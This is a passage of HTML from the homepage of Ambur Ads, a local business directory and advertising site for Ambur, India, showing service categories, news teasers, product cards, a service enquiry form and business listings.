							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://amburads.com/Ambur /Real Estate" title="Real Estate in Ambur " class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/ser5.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://amburads.com/Ambur /Travel" title="Cab Booking in Ambur " class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/online-shopping.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://amburads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://amburads.com/" title="ambur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/ambur.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>ambur Ads</h5>
								<p>73 Cities . 2769 Listings . 2260 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://amburads.com/blog/ஆம்பூர்-அருகே-குமாரமங்கலம்-பகுதியில்-கன-மழை/18"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1736143410Untitled-1.png" alt="ஆம்பூர் அருகே குமாரமங்கலம் பகுதியில் கன மழை" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ஆம்பூர் அருகே குமாரமங்கலம் பகுதியில் கன மழை</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/How-much-is-the-code-collection-after-50-days?-Official-announcement!/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1728533554b2.avif" alt="How much is the code collection after 50 days? Official announcement!" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>How much is the code collection after 50 days? Official announcement!</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/நர்சிங்-படிப்பிற்கான-நுழைவுத்தேர்வு-தேதி-அறிவிப்பு/16"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717734427nursing-1.jpg" alt="நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/சர்வதேச-கிரிக்கெட்டில்-விராட்-கோலியின்-மாபெரும்-சாதனையை-தகர்த்த-பாபர்-அசாம்/15"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717731763ipl.webp" alt="சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://amburads.com/blog/Apple-iOS-18-update-release-date/14"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1717573194110663140.webp" alt="Apple iOS 18 update release date" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Apple iOS 18 update release date</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/news01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/sports01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/movies01.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/tvshow.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/lifestyle.webp" alt="Ambur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://amburads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://amburads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/red2.png" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Hotel" title="Hotels & Resorts in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/15.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (34)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Hospital" title="Hospitals in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/13.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (141)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/9.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/12.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Automobile" title="Automobiles in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/2.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (2)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/6.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (31)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/16.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (15)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://amburads.com/Ambur /Sport" title="Sports in Ambur ">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://amburads.com/assets/images/hci1.png" alt="Ambur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://amburads.com/assets/images/services/8.webp" alt="Ambur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (8)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Ambur Ads" target="_blank">
									<img class="lazyload" data-src="https://amburads.com/assets/advertise/red2.png" class="img-responsive center" alt="Ambur Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://tirupathurads.com/" target="_blank" title="Tirupathur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/tiru.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Tirupathur Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://yelagiriads.com/" target="_blank" title="Yelagiri Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/yela.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Yelagiri Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://velloreads.com/" target="_blank" title="Vellore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/vel.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Vellore Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://gudiyathamads.com/" target="_blank" title=" Gudiyatham Ads ">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/gud.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Gudiyatham Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://chittoorads.com/" target="_blank" title="Chittoor Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/listing/chit.jpg" alt="Ambur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chittoor Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/7.webp" alt="Ambur Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/5.webp" alt="Ambur Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/6.webp" alt="Ambur Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Ambur Ads" target="_blank">
										<img class="lazyload" data-src="https://amburads.com/assets/advertise/red3.png" class="img-responsive center" alt="Ambur Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Redback IT Solutions Private Limited in Ambur " title="Redback IT Solutions Private Limited in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Redback-IT-Solutions-Private-Limited/2807"><h3 title="Redback IT Solutions Private Limited in Ambur ">Redback IT Solutions Private...</h3></a>

									<h4 title="IT Solutions in Ambur ">IT Solutions</h4>
																		<p title="Ambur">Ambur</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 10722</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2807"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2807" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Redback-IT-Solutions-Private-Limited/2807" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1619842465software.jpg" alt="Redback Studios Webdesign digital marketing seo in Ambur " title="Redback Studios Webdesign digital marketing seo in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Redback-Studios-Webdesign-digital-marketing-seo/1814"><h3 title="Redback Studios Webdesign digital marketing seo in Ambur ">Redback Studios Webdesign...</h3></a>

									<h4 title="Software Company in Ambur ">Software Company</h4>
